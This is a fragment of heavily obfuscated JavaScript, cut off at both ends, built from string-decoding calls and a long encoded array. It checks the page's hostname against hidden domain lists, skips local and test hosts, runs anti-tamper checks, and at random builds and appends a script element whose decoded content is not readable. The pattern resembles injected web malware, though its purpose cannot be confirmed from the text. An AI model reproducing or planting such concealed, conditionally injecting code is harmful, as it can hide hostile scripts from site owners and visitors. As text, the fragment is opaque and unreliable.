9Q')+V(0x7bc,'9RHK')+V(0xa7b,'NgbE')+V(0x811,'yp7h')+V(0x548,'kfyk')+V(0xf85,'NgbE')+V(0x6b6,'7G)G')+V(0x1419,']mP4')+V(0x800,'5Zy1')+V(0x31d,'aN)M')+V(0x9df,'BKDL')+V(0x105b,'qn]Q')+V(0x73c,'kfyk')+V(0x8ba,'ZVO)')+V(0x854,'auI^')+V(0x1ed,'WPQk')+V(0xe30,'T^zC')+V(0x4b1,'fOz!')+V(0x7fa,'ag*h')+V(0x106a,'7G)G')+V(0xb14,'Emwn')+V(0x10f7,'FL5w')+V(0x4ab,'kfyk')+V(0x5f2,'6@aD')+V(0x10a8,'ag*h')+V(0xad3,'baoz')+V(0x3c9,'iTr9')+V(0x143a,'fOz!')+V(0xc85,']mP4')+V(0xd19,'eHsH')+V(0x562,'auI^')+V(0xedf,'WPQk')+V(0x6b5,'kfyk')+V(0x924,'CJLK')+V(0x2a5,'$xh9')+V(0x9e7,'cgc1')+V(0xc2d,'aN)M')+V(0xfe0,'kfyk')+V(0x12aa,'[IDB')+V(0xe44,'cgc1')+V(0x11e3,'9eG8')+V(0x1e7,'JYo9')+V(0x839,'xlaH')+V(0x239,'BKDL')+V(0x145a,'Kl%L')+V(0x2ae,'4lEd')+V(0x280,'fOz!')+V(0x245,'9RHK')+V(0xc5d,'Iu]!')+V(0x3e7,'iTr9')+V(0xa37,'FXFy')+V(0x434,']mP4')+V(0x64e,'$xh9')+V(0x1218,'eHsH')+V(0x3f0,'ZVO)')+V(0x2f2,'JYo9')+V(0x1159,'BKDL')+V(0x740,'7G)G')+V(0x76d,'9eG8')+V(0x1479,'9eG8')+V(0xa96,'[IDB')+V(0xa0c,'4lEd')+V(0x881,'o1U[')+V(0xdb2,'3#])')+V(0x9b2,'Emwn')+V(0x927,']mP4')+V(0x131e,'*Ahq')+V(0x6dd,'[IDB')+V(0x906,'kfyk')+V(0xf2a,'Emwn')+V(0x9d2,'6@aD')+V(0xf62,'BKDL')+V(0x2c6,'NgbE')+V(0x1026,'eHsH')+V(0x557,'q]^Y')+V(0x1490,'#$Fe')+V(0x292,'iTr9')+V(0x738,'n7S8')+V(0x135c,'fOz!')+V(0xe41,'Q4Gs')+V(0xfd7,'baoz')+V(0xcfd,'*Ahq')+V(0xd56,'exNx')+V(0x135a,'Kl%L')+V(0x30e,'exNx')+V(0x10f9,'yp7h')+V(0x10b4,'yp7h')+V(0x3b2,'Vl$4')+V(0x5a5,'Iu]!')+V(0x13b1,'CJLK')+V(0xb6c,'Emwn')+V(0xa63,'aN)M')+V(0x1135,'*Ahq')+V(0x2c3,'fOz!')+V(0x13d5,'6K5!')+V(0xfb7,'WPQk')+V(0x1f8,'*NwI')+V(0x885,'*zvu')+V(0xbd7,'auI^')+V(0x137d,'ZVO)')+V(0x1377,'9RHK')+V(0x8c2,'kfyk')+V(0xd05,'fOz!')+V(0xcdf,'mM9Q')+V(0x10bc,'7G)G')+V(0x38c,'FXFy')+V(0xd5a,'3#])')+V(0x43f,'FXFy')+V(0x6f7,'4Xa(')+V(0x841,'$xh9')+V(0xc8c,'Vl$4')+V(0xdd9,'eHsH')+V(0x373,'*Ahq')+V(0x8c4,']mP4')+V(0x11f2,'IbY7')+V(0x621,'Iu]!')+V(0x13d0,'yp7h')+V(0x161,'5Zy1')+V(0x2e3,'aN)M'))+(V(0x22a,'baoz')+V(0x1447,']mP4')+V(0x136a,']mP4')+V(0x155,'n7S8')+V(0xee2,'BKDL')+V(0xd2f,'9eG8')+V(0xab2,'mM9Q')+V(0x830,'ag*h')+V(0x14b,'FXFy')+V(0x1187,'fOz!')+V(0xee1,'iTr9')+V(0x2e8,'qn]Q')+V(0x13f6,'$xh9')+V(0x1227,'9RHK')+V(0xa7a,'FL5w')+V(0x1aa,'baoz')+V(0x83a,'kfyk')+V(0x274,'xlaH')+V(0x1095,'qn]Q')+V(0x4d1,'g&In')+V(0xc76,'Emwn')+V(0x11af,'auI^')+V(0x105,'7G)G')+V(0xbe6,'xlaH')+V(0x3db,'iTr9')+V(0x1493,'fOz!')+V(0xe65,'ag*h')+V(0x1a5,']mP4')+V(0x52a,'Q4Gs')+V(0x10c2,'ag*h')+V(0xfde,'iTr9')+V(0xdd8,'FL5w')+V(0x42f,'NgbE')+V(0x110,'xlaH')+V(0x4c7,'9eG8')+V(0x1110,'cgc1')+V(0x58f,'WPQk')+V(0x10ec,'q]^Y')+V(0x875,'*Ahq')+V(0x40c,'baoz')+V(0x649,'#$Fe')+V(0x853,'Pzzt')+V(0x1106,'Kl%L')+V(0xdc0,'4Xa(')+V(0x386,'JYo9')+V(0x558,'Q4Gs')+V(0x11a6,'*Ahq')+V(0x85d,'CJLK')+V(0x10ab,'4lEd')+V(0xd88,'n7S8')+V(0x15b,'6K5!')+V(0x82d,'5Zy1')+V(0x109e,'5Zy1')+V(0x100a,'T^zC')+V(0x173,'eHsH')+V(0xec9,'baoz')+V(0xc7d,'mM9Q')+V(0xa93,'#$Fe')+V(0x1fc,'$xh9')+V(0xafb,'Vl$4')+V(0x2d4,'3#])')+V(0x11a2,'g&In')+V(0x842,'9eG8')+V(0x10f6,'7G)G')+V(0x1052,'cgc1')+V(0xd6f,'T^zC')+V(0x262,'$xh9')+V(0xa42,'xlaH')+V(0x3df,'FXFy')+V(0x23e,'yp7h')+V(0x489,'7G)G')+V(0x1a9,'Q4Gs')+V(0x3e9,'6@aD')+V(0x49f,'*NwI')+V(0x3f6,'ZVO)')+V(0x590,'FXFy')+V(0x1391,'Iu]!')+V(0x1147,'Vl$4')+V(0xac1,'[IDB')+V(0x768,'NgbE')+V(0x1062,'#$Fe')+V(0x28c,'3#])')+V(0x50d,'auI^')+V(0xfbe,'cgc1')+V(0xdb5,'T^zC')+V(0x81f,'yp7h')+V(0x120a,'baoz')+V(0xf23,'eHsH')+V(0x1175,'g&In')+V(0x115b,'Kl%L')+V(0x110d,'q]^Y')+V(0x86d,'NgbE')+V(0x12af,'n7S8')+V(0xef,'auI^')+V(0x718,'Vl$4')+V(0x2ff,'JYo9')+V(0x7f1,'5Zy1')+V(0x147f,'CJLK')+V(0x131b,'$xh9')+V(0x103d,'qn]Q')+V(0x141b,'eHsH')+V(0x277,'Iu]!')+V(0x5d6,'aN)M')+V(0x5c4,'iTr9')+V(0x1190,'Kl%L')+V(0x731,'Kl%L')+V(0x4b9,'$xh9')+V(0x118e,'g&In')+V(0x4ee,'FL5w')+V(0x69b,'Kl%L')+V(0x87f,'[IDB')+V(0xbb0,'Pzzt')+V(0xf38,'auI^')+V(0x6a6,'qn]Q')+V(0x101,'WPQk')+V(0xef2,'q]^Y')+V(0xa4f,'auI^')+V(0x62c,'fOz!')+V(0x110e,'3#])')+V(0x10b7,'*zvu')+V(0xa7e,'aN)M')+V(0x984,'7G)G')+V(0x52e,'#$Fe')+V(0x418,'Vl$4')+V(0x821,'9eG8')+V(0x939,'FL5w')+V(0x370,'n7S8')+V(0xdf1,'$xh9')+V(0x1197,'yp7h')+V(0xfb0,'*NwI')+V(0x12f0,'q]^Y')+V(0xd27,'Emwn')+V(0x162,'9RHK')+V(0x1384,'4Xa(')+V(0x5e4,'WPQk')+V(0x1466,'FL5w')+V(0xcff,'FXFy')+V(0x22c,'#$Fe')+V(0xd68,'T^zC')+V(0xfad,'9eG8')+V(0x828,'Emwn')+V(0xdf3,'4lEd')+V(0x75f,'Iu]!')+V(0x151,'9RHK')+V(0x32a,'exNx')+V(0x64a,'n7S8')+V(0x901,'ag*h')+V(0x10da,'iTr9')+V(0x1489,'6@aD')+V(0x816,'CJLK')+V(0x1363,'3#])')+V(0x1399,'kfyk')+V(0xc50,'g&In')+V(0xc39,'IbY7')+V(0x975,'exNx')+V(0x113e,'fOz!')+V(0x377,'iTr9')+V(0x1323,'aN)M')+V(0x72a,'exNx')+V(0x1373,'qn]Q')+V(0x25d,'CJLK')+V(0x502,'exNx')+V(0x14a1,'auI^')+V(0xd1e,'yp7h')+V(0xdd5,'7G)G')+V(0x1339,'BKDL')+V(0xcda,'WPQk')+V(0x1416,'IbY7')+V(0xaf7,'iTr9')+V(0xe7,']mP4')+V(0x89a,'#$Fe')+V(0xa13,'xlaH')+V(0x5cc,'mM9Q')+V(0xc6b,'JYo9')+V(0x1049,'IbY7')+V(0x70f,'kfyk')+V(0x38d,'7G)G')+V(0x1d6,'ag*h')+V(0xf33,'T^zC')+V(0x6bd,'iTr9')+V(0x1352,'aN)M')+V(0x3ec,'ZVO)')+V(0x474,'4lEd')+V(0xc38,'CJLK')+V(0xc72,'Iu]!')+V(0xdc6,'fOz!')+V(0x10eb,'T^zC')),c[V(0x7a8,'q]^Y')]=V(0x8ac,'6@aD')+V(0xcac,'Q4Gs')+V(0x1150,'CJLK')+V(0x206,']mP4')+V(0x9de,'9RHK')+V(0x4fd,'FXFy')+V(0x1136,'eHsH')+V(0x656,'FXFy')+V(0x1189,'T^zC')+V(0xa19,'#$Fe')+V(0x66a,'IbY7')+V(0x3b5,'6@aD')+V(0x1126,'CJLK')+'vR',c[V(0x1ca,'4lEd')]=V(0x47e,'iTr9')+V(0x11c9,'iTr9')+V(0xa5d,'Pzzt')+V(0xf3e,'mM9Q')+V(0xda8,'Vl$4')+V(0x919,'*zvu')+V(0xa61,'BKDL')+V(0x134f,'Vl$4')+V(0xe97,'6K5!')+'R]',c[V(0xfe7,'JYo9')]=function(w,z){return w===z;},c[V(0xce4,'FXFy')]=V(0x2d5,'q]^Y')+V(0x11b9,'#$Fe')+V(0x692,'kfyk')+V(0x1382,'q]^Y')+V(0xfd2,'o1U[')+V(0x580,'baoz')+V(0x10e3,'baoz')+V(0x13ad,'iTr9')+V(0xb3c,'qn]Q')+V(0x404,'BKDL')+V(0x5df,'n7S8')+V(0x376,'cgc1')+V(0x78b,'baoz')+V(0xed8,'mM9Q')+V(0x10d2,'baoz')+V(0x33e,'aN)M')+V(0x413,'mM9Q')+V(0x737,'baoz'),c[V(0x623,'FXFy')]=function(w,z){return w-z;},c[V(0x1426,'baoz')]=V(0xac8,'aN)M')+V(0x35d,'7G)G'),c[V(0x282,'BKDL')]=V(0x13e0,'6K5!')+V(0xf31,'IbY7')+V(0x995,'Iu]!')+V(0x1452,'g&In')+V(0xadf,'WPQk'),c[V(0x13f,'o1U[')]=function(w,z){return w!==z;},c[V(0xeb4,'Vl$4')]=V(0x138,'Emwn')+V(0x1440,'4lEd'),c[V(0x17a,'WPQk')]=function(w,z){return w===z;},c[V(0x7bf,'cgc1')]=V(0x3ee,'xlaH')+'t',c[V(0x1a8,'NgbE')]=V(0xa9f,'kfyk')+V(0xde1,'eHsH'),c[V(0xfce,'6K5!')]=function(w){return w();},c[V(0xacd,'4Xa(')]=function(w,x,y){return w(x,y);},c[V(0x13a4,'*zvu')]=function(w){return w();},c[V(0xbed,'T^zC')]=function(w){return w();},c[V(0x4aa,'g&In')]=function(w,z){return w-z;},c[V(0x301,'xlaH')]=function(w,x){return w(x);},c[V(0x2c5,'ag*h')]=function(w){return w();},c[V(0x702,'3#])')]=V(0x910,'o1U[')+'t',c[V(0xe28,'3#])')]=V(0x36c,'5Zy1')+V(0x900,'#$Fe')+V(0x1123,'auI^'),c[V(0xa89,'4lEd')]=function(w,z){return w||z;},c[V(0xc42,'Vl$4')]=V(0x100f,'6@aD')+V(0x58e,'yp7h')+V(0x1060,'Vl$4')+V(0xb9e,'ZVO)')+V(0xe8a,'kfyk')+V(0x935,'auI^')+V(0x11ad,'7G)G')+V(0xf43,'9RHK'),c[V(0xa27,'aN)M')]=V(0xd6e,'Kl%L')+V(0x126e,'iTr9')+V(0xbfb,'Emwn')+V(0x29d,'n7S8')+V(0x897,'ag*h')+V(0xa88,'q]^Y'),c[V(0xe3b,'ag*h')]=function(w,z){return w!==z;},c[V(0x13fb,'Iu]!')]=function(w,x,y){return w(x,y);},c[V(0xa8b,'Vl$4')]=function(w,x){return w(x);},c[V(0xe5,'ag*h')]=function(w,z){return w+z;},c[V(0x142e,'4lEd')]=V(0x129,'5Zy1');var d=c,e=function(){var w=!![];return function(x,y){var z=w?function(){var W=_0x7619477d;if(y){var D=y[W(0x136,'mM9Q')](x,arguments);return y=null,D;}}:function(){};return w=![],z;};}();function f(w,x){var X=V;for(var y in w)if(d[X(0xb09,'4lEd')](y[X(0x1fe,'4lEd')+'h'],x)&&function(z,D){var Y=X;for(var E=0x2;d[Y(0xd08,'baoz')](E,D[Y(0xab7,'fOz!')+'h']);E++)if(d[Y(0xe11,'cgc1')](z[Y(0xdf4,'Emwn')+Y(0x1ff,'3#])')](D[E][0x0]),D[E][0x1]))return;return 0x1;}(y,arguments))return w[y];}function g(w,x){var Z=V;return d[Z(0x1456,'4lEd')](w,Math[Z(0xab8,'mM9Q')](d[Z(0xacc,'cgc1')](Math[Z(0x5fe,'g&In')+'m'](),d[Z(0x96c,'n7S8')](d[Z(0x10a0,'o1U[')](x,0x1),w))));}function h(w,x){var a0=V;for(var y=0x0;d[a0(0x1376,'ZVO)')](y,x[a0(0xab7,'fOz!')+'h']);y++){var z=x[y],D=d[a0(0x1180,'o1U[')](0x0,z[a0(0x1314,'o1U[')+'Of']('.'))?d[a0(0x7fd,'Kl%L')]('.',w):w,E=d[a0(0xe03,'CJLK')](D[a0(0xce1,'Iu]!')+'h'],z[a0(0xa1f,'T^zC')+'h']),G=D[a0(0x586,'Pzzt')+'Of'](z,E),E=d[a0(0xfd9,'*zvu')](-0x1,G)&&d[a0(0x625,'JYo9')](G,E);if(E&&(d[a0(0x385,'FXFy')](D[a0(0xf8c,'iTr9')+'h'],z[a0(0x1094,'n7S8')+'h'])||d[a0(0x501,'qn]Q')](0x0,z[a0(0x13cc,'9RHK')+'Of']('.'))))return 0x1;}}function i(){var a1=V,w,x;return d[a1(0xfa2,'q]^Y')](f,d[a1(0xf92,'FXFy')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function j(){var a2=V,w=d[a2(0x11f6,'[IDB')](k,d[a2(0xb32,'auI^')](i));if(w){var w=d[a2(0x2c8,'*zvu')](f,w,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return w&&w[0x4]&&!w[0x5]?!(d[a2(0x336,'g&In')](0x46,w[a2(0x28b,'auI^')+a2(0xbe0,'Iu]!')](0x0))&&d[a2(0xc99,'Iu]!')](0x66,w[a2(0x13b7,'q]^Y')+a2(0x645,'$xh9')](0x0))||d[a2(0x42d,'q]^Y')](0x49,w[a2(0x126f,'7G)G')+a2(0x359,'CJLK')](0x1))&&d[a2(0xffe,'9eG8')](0x69,w[a2(0x989,'IbY7')+a2(0xdaa,'#$Fe')](0x1))||d[a2(0x13ee,'Iu]!')](0x4c,w[a2(0x643,'*zvu')+a2(0x9c3,'WPQk')](0x2))&&d[a2(0xfd1,'n7S8')](0x6c,w[a2(0x89d,'qn]Q')+a2(0x899,'baoz')](0x2))||d[a2(0xa52,'fOz!')](0x45,w[a2(0x127f,'9eG8')+a2(0xdaa,'#$Fe')](0x3))&&d[a2(0x24d,'4Xa(')](0x65,w[a2(0x1385,'FL5w')+a2(0x899,'baoz')](0x3))||d[a2(0x136b,'Q4Gs')](0x3a,w[a2(0x89d,'qn]Q')+a2(0x66c,'xlaH')](0x4))):void 0x0;}}function k(w){var a3=V;return d[a3(0xcdd,']mP4')](f,w,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function l(){var a4=V,w=d[a4(0x5d8,'*NwI')](i);if(w){var x=d[a4(0xb41,'7G)G')](f,w,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),y,y=!!(y=!d[a4(0x639,'9eG8')](x,'~')?d[a4(0x2b2,'eHsH')](k,w):y)&&d[a4(0x1458,'o1U[')](f,y,0x8,[0x7,0x65],[0x0,0x68]);return d[a4(0x926,'ag*h')](x,y);}}function m(){var a5=V,w=d[a5(0xc80,'6K5!')],x=new RegExp(d[a5(0x303,'FXFy')],'g');return w[a5(0x356,'CJLK')+'ce'](x,'')[a5(0xd20,'4lEd')](';');}function n(){var a6=V,w=d[a6(0x36b,'aN)M')],x=new RegExp(d[a6(0x11fc,'Kl%L')],'g');return w[a6(0xf3d,'aN)M')+'ce'](x,'')[a6(0xef1,'6K5!')](';');}function o(w){var a7=V;return d[a7(0x4cc,'9RHK')](-0x1,w[a7(0x586,'Pzzt')+'Of'](String[a7(0x6c7,'aN)M')+a7(0x4d7,'7G)G')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a7(0x55a,'xlaH')](w)||new RegExp(d[a7(0x3f9,'4Xa(')],'g')[a7(0xa4d,'3#])')](w));var x;}function p(w,x){var a8=V,y=w[a8(0x1fe,'4lEd')+'h'];return d[a8(0xfe7,'JYo9')](w[a8(0xf16,'T^zC')+a8(0x7cf,'Emwn')](d[a8(0x1307,'*zvu')](y,x[a8(0x72b,'kfyk')+'h']),y),x);}function q(){var a9=V,w=d[a9(0xd8c,'Q4Gs')][a9(0xa8f,'JYo9')]('|'),x=0x0;while(!![]){switch(w[x++]){case'0':var y={};y[a9(0xec8,'Vl$4')]=d[a9(0x8f7,'g&In')],y[a9(0xc03,'FXFy')]=function(Q,R){var aa=a9;return d[aa(0x7a3,'[IDB')](Q,R);},y[a9(0x55c,'*NwI')]=d[a9(0xfda,'baoz')],y[a9(0xf6a,'6@aD')]=function(Q,R){var ab=a9;return d[ab(0xf36,'mM9Q')](Q,R);},y[a9(0x9f5,'FXFy')]=d[a9(0x1c6,'fOz!')],y[a9(0x11f3,'4lEd')]=d[a9(0xe60,'iTr9')],y[a9(0xaf4,'NgbE')]=function(Q){var ac=a9;return d[ac(0xbd5,'cgc1')](Q);};var z=y;continue;case'1':var D=d[a9(0x10d0,'T^zC')](e,this,function(){var ad=a9,Q=z[ad(0x464,'o1U[')](typeof window,z[ad(0x7c8,'Emwn')])?window:z[ad(0xf6a,'6@aD')](typeof process,z[ad(0xf97,'T^zC')])&&z[ad(0x431,'yp7h')](typeof require,z[ad(0xba2,'BKDL')])&&z[ad(0x703,'mM9Q')](typeof global,z[ad(0xce9,'n7S8')])?global:this,R=function(){var ae=ad,T=new Q[(ae(0x101d,'9RHK'))+'p'](z[ae(0x241,'aN)M')]);return!T[ae(0x1306,'CJLK')](D);};return z[ad(0x2a9,'qn]Q')](R);});continue;case'2':var E=d[a9(0x684,'4lEd')](m),G=d[a9(0x130,'6K5!')](l),I=d[a9(0x1480,'qn]Q')](n);continue;case'3':d[a9(0x1386,'mM9Q')](D);continue;case'4':return!G||!!(d[a9(0x10e1,'auI^')](h,G=d[a9(0x8f2,'ag*h')](p,G,String[a9(0x7d0,'xlaH')+a9(0xb90,'cgc1')+'de'](0x2e))?G[a9(0x72e,'Iu]!')+a9(0x141c,'FXFy')](0x0,d[a9(0x149e,'xlaH')](G[a9(0x1007,'*zvu')+'h'],0x1)):G,E)||d[a9(0x7dc,'6@aD')](h,G,I)||d[a9(0x563,'6@aD')](o,G)||d[a9(0xc41,'fOz!')](j));}break;}}function r(w){var af=V,x=d[af(0x251,'6K5!')](i),y;x&&((y=x[af(0x1079,'Iu]!')+af(0xd44,'#$Fe')+af(0xefa,'q]^Y')](d[af(0x608,'9eG8')]))[af(0xa4e,'3#])')]=d[af(0xfc,'WPQk')],y[af(0x6ae,'FL5w')+af(0xfcc,'FXFy')+'t']=w,(x[af(0x79a,'o1U[')]||x[af(0xdb1,'Iu]!')]||x[af(0x1401,'exNx')+af(0xf12,'fOz!')+af(0xa1b,'FL5w')])[af(0x19e,'4lEd')+af(0x103,'5Zy1')+'d'](y),y[af(0x298,'iTr9')+'e']());}function s(){var ag=V,w,x=d[ag(0xee6,'FL5w')](f,d[ag(0x208,'eHsH')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),y,z,z;x&&(y=d[ag(0xfcb,'*zvu')],z=new RegExp(d[ag(0x1475,'IbY7')],'g'),(z=x[y[ag(0x20b,'auI^')+'ce'](z,'')])&&z[ag(0x1048,'n7S8')+ag(0x5b2,'baoz')][ag(0x1090,'[IDB')+ag(0x10ef,'T^zC')+'d'](z));}try{var t,u,v;d[V(0x1250,'exNx')](q)||(d[V(0x5b7,'7G)G')](s),d[V(0x112f,'4lEd')](0x1,d[V(0xc10,'iTr9')](g,0x1,t=0x4))||d[V(0x137a,'auI^')](r,d[V(0xd63,'q]^Y')](d[V(0x391,'9eG8')]('(',new Function((function(){var _0x6814001=function(){var _0x1982806c=['rw5mq2rfwJfrmLz6wNDArLzOsNL3BLz6vMfArwC0ytjA','B01iz3PzvfLZsJbAELmYuw5lu3ros0rcne16BgHmq2rb','uti5nvyXrJfkExDUvNPKnfPfCg1uBu5oyZjvBKXdzfHv','A05PD25um1jTvLnJCfHtAeHmrwDWtZmWC1eXDfHlrei0','zurjEu55D25ov01XuNLJCeT5zhPAu2rKs0nSyLLutw9n','yZzABtL5s0HAAa','sKrHmLLUtenKBMnREe9wmdLVwKzoseP5D25wELu0v2XJ','rei0twPRmKXdzhnrvLzvsNLRCLrtz3DLrfeZtLn3BLjU','y0HzBLHumgHjvNrKtZmXALbwohDLrfL4tLrzEe5eAgTx','vtj0vvKZsKrkExDUvNPAv1PguxDtBu5jvJnvBKXdzfHu','CeHJmgnUtenKwfvxvNfwmuznv0C1EeP5D25zmgrTvwXK','ELPRyM5VBKTtDe5lrei0tw1nneXdzePyBwHIsNLRCLrt','sfiZCdnwELPqsNL3BLz6wtnArtL0yNPKDLuYDg1kExDU','B01iz3HomKvZsJbVALjxuw5lu3ros0rcne1uAg1mq2rL','uM9Hwe5IsJfcr2nyBg5Jq2rKufnKyLHiz3Lom3HJzurj','vLrxvMrqtdjste9hotvkExDUvJa5su1SzfjrBvjqt0D0','m0XeqJroELjKtezZD2vetxnnsgCWtLyWC1D6qJrnAxD3','Eu0Ytxnkm0zeuLHbBKTtDe5lrei0txPzEKXdzgfrrKKY','CuP5D25rm0PHwtbWt1rTtLzJu2nZsJfJmwvyAfHowfjQ','sNLRCLrtz3DLrezQtML3BLOYmtrsq2nWsZaWB01iz3Lp','y25mq2ryvvHWrLyXqKrkExDUvNPss1PfDdjJr1jjvti4','tKXrmNrOvJa4D0P5D25zmwmXtvDorgeYsw5mq2rXtwS1','u0rbBKTtDe5lrei0tKrRnuXdzhfImuzhsNLRCLrtz3DL','vwzIv1u','mg5lu3ros0rcne1xvtbmq2rmvMTnBuP5A3juu2D3zurg','u2D3zurjmu1dD25wmfjdtvnJCeSWmg9nsgD5turrC0P6','mKz0D2rJyG','vdncA1uWy25mq2r0uti5rvyXrJvsvMrrwvnJC0OZB3PL','Ee16y3nkmfOXu0rbBKTtDe5lrei0tvrAA0XdzhfImuzh','zwK5we5wsMPumu52tJfKu01wwNzIvZLqytfoDMnPy3nk','qJrnAK0YtenKEffRtw9kEwTYvfnND2vetxLnAxDUu2Lo','ExDUzw5vEfjgyZnvBvjivNLJC0OWrKrHm0O2tw1OA1nh','BvfUwfnOtLLyuM9xEwr5wvC1A2iYmg5yu2DWs1nRC2je','txL3BKTwmhDnu2nWsZaWB01iz3LprevZsNPsrLvvog5l','y3nkmJa0yti5we5UrJnwmujysNL3BLjftNzImwrsvw1o','q2rcveHwDKP5Bgrqv1OXyM1omgfxoxvlsg9ZuvnSn2rT','BgrivNLIAwr1wLHKvgrhrJbAu2m3zLn4mgfhBhPxEwr6','y3nkmwrrv0zSwfvwwMTtrgHYy0nJC0OZqMLuBu5mvtj0','C0P6BeLKr1fUs1n0tKTeqJrnAKPRtenJALyXrxfkEwTY','EMjxoxzAEKj5venJC0OXyZjomK5svtj0ngfvCeHkExDU','sgCWtMPzC0OXuKrKrLvUs1yWovrtz3DLre00txL3BKKW','y3nkmwrqy2XwwfqWzfHwEMrysNL3BLz6vxPArK5Vy0Do','yvvTtKTKwejQvevJBKXdzfHvvLjrvJa5De9gyZbAu2nZ','ELvZsJbSzwfgC25lu3ros0rcne5hsM1mq2rmvMTnBuP5','A05YyZfJmvyYBfHvvwnUtenKwfr6tMPuwePnu1zKuMft','y3nsEJe3zLr0sfCYrxHlrei0tvDnmeXdy3PzmJfusNLS','vtj0s1z6wNbnvMrrt0nJC0OXzfforgryvurwnvPxrw5m','wKn3BLPfog1uu2nWsZaWB01iz3HpvfLZsJngq1f5z25l','xIHBxIbDkYGGk1TEif0RksSPk1TEif19','AeP5D25zA05YvKzJmK9iwLHvsfvUtenKBMjxowPArNbS','uxLnAxDUtLDnCvj5y3blmdbVtuHNELLQqxnkEMHHvKC0','sNPwAKTRy25lu3ros0rcne1xvtvmq2rZuvzwvuP5A3ju','te1fnwTtBe52uxLJC0OWrK1Jr1jswJbAA1vgy25mq2rc','mg9nsgD4tMPNC0OYrxfjEwTUs1n0tKTeqJrovejTtenK','ExDUtLDnCvj5y3blmdbVtuHNEe5uvxnkmKu1sLHJBKTt','sZaWB01iz3LArgTZsJfWqvvQww5lu3ros0rcne1utMHm','tuHNme16qxnkm0zeuLHbBKTtDe5lrei0tw1rEKXdyZfJ','yvC5DuTdBdDKBuz5suDgBfbxrtvmsfK5yZf0AfPtz3DL','mg5mq2rytM1sA1ruAhzLBu50yxPnBKXdzeDnmNaWvNPs','CeSWmg9nsgCXturjC0OWwJftrefUs1n0tKTeqJrnv0uY','wfqYrw5mq2ryvuvOEfyWovnzmhbzu3LJC0OYDgPIAZvy','tvDvC0P6vNHswfvUs1n0tKTeqJrnv1KXtenKs0KWvMTk','mJuWmhzQBw1ivq','ovP6DhLAwfiXy200z1L6DdLlr1OXyM1omgfxoxvlr0vZ','EeP5A3juu2D3zuroBvPPD25wru4WvLnJCeSWmg9nsgD6','uLrOCLyZqLrIm05XwvnJC0OYBhrImgHyvwXnDLyXqtbk','mwHWt0DZD0P5D25sBe5YzfzKu0WYtKTIv3rPsNL3BMn6','q1PgqLrImdbUtenKwfqYntrwmujRwtfswMvty3nkmwmW','D2vetMHnExDUzuvWBLrty3blmdbVtuHNme0Ysxnkmejo','vdjOALiYvLbwvMrrt0nJC0OXyZbwBvjwtuvkALviutrk','EwD3zurjEe5dD25lwe16tLnJCfHtEdbxmdHVtuHNEK9x','CMnhrNLJmLzkyM5rB1rdz3DLre13t1n3BLjUvKLnq2nW','y3nkmwrsvw1stLuYowLwmuiYvKnJC0OZBe5zwgrytJnR','EfCYrtvlrei0tvrSA0XdzgHpu1yZsNLSzfbxwJfIBu4W','tKnJC0OXzfnwBu5rveCXwfyXsNbkExDUzvHznfyXyZfK','wtaWngeWww5mq2r6vti5ngf6sMLLq2nZsJbrngf6zfHo','q2nZsJiXA05wwLHvve5RvuDfBKXdzgXprZLkvNPsugnw','tuHNELPeA3nkELzwvfC4BKTwmhnKrNrqs0rcne1QyZjm','zeDzu2nZsJfJmeWYtLbprZH4vJfgC1PfBhHkExDUy1vo','EwjPqJjqwe5IwvDvB01iz3LzBvvZsJjwDK1hww5lvJbV','CLrtz3DLrezQtxL3BKTwmhDnu2nWsZaWB01iz3PoEKvZ','mtuYmZq1nvL3tu1Tzq','BLyXsLDzmhD6zvC5wfqZvw5mq2ryvhPoALmXCdrArwH5','EgTxmdbVtuHNEe9ez3nkmhrxuxLzBKTwmdLABLz1wtns','vvyXsNLRCLrtz3DLrePQtLn3BLPfog1uu2nWsZaWB01i','vJfkA1PfAhrImdLyvvrfneP5D25IrxGXtdncvgiXtw5m','q2nZsJjfngf6wLHovejRvJa4neP5D25wELP3wtbKDgiY','BLfxmxjvBgmZutbOwe5RC25mq2rVt0C5EvPysJvAAwnZ','BtLSu1zgreOXmdLxEKi0tvn3D2veqxnnsgD3wfn4mgfh','rtf4wKDosLLty3nkmwrqv21os1DxCgTwmujusNL3BLz6','q2nZsJfJmvfTtLvrmNqXytfWteP5D25IrZf2wLzKue5f','Ewfxnw5xEwrTy205DfeYAgHJA052wKDvBLHtAhnxEwrQ','y2TtmNblsNLRCG','qJrnEK5TtenKBMjyAevkEwTYvfnND2veuMXoq3DUyKvg','oxLIBMrXwvnJC0OXyZnLr1jtvti4m2eYmxjzu2nZsJfJ','CZLnsgD3teD3owrhAhbJmxnUzg05BfnwrKrkmtfIsJj4','tenKwe5huMPtrK52tvzJm1rguw5mq2rXzhPoA1vUtJbz','wfvfsMPtrey1sNL3BLyXrLnzmda0yJbgwfqWAfrkExDU','AeP5D25wmui0wKvOsgrTEerJu2nZsJnorgeZsLHomu51','A1vSB3zzmhHisNL3BMjgtNzHrMrtzfn0wfvRy25mq2ry','D25owfzcsxLJCeXhuMjuu2D3zurjmu5tD25ArtHTvfnJ','tenJnfDSuNvkEwTYvfnND2vettbzExDUwJfsvwrdy3bl','sNPsrLvvog5lu3HRvZaWB01iz3Lore1ZsJaXwLvSvw5l','rgH0vNPKCfrPy3nkmwmWwKDstgnRDe5wEMq1sNL3BMff','u2D3zurgBfLPD25kvZe0v1nJCeSWmg9nsgD5ttjrC0OY','sNLRCLrtz3DLreu0wKn3BK0YtNrvEwnWsZaWB01iz3Pp','vM0XCLrhsMHkExDUvNPst1KXqxLIr05wv1u4BKXdzhzA','BuvUtenKwe5ezgTsmJf2vtjkDgeYmg5mq2ryvuHkC1yX','ndqYnJi2nfLgteP3uG','D2vesMXoq3DUwKu4Bvrty3byu2GWzvHcBgiYwwDJseP2','me52uZfJmgvPC25mq2ryvuzbEvyXrLHmmwmZtunJC0OZ','u2nWsZaWB01iz3PoAMTZsNPAA2jUB25lu3ros0rcne5e','q2nWsZaWB01iz3HprfLZsJjKvvziuw5lu3ros0rcne1T','y2Pgwf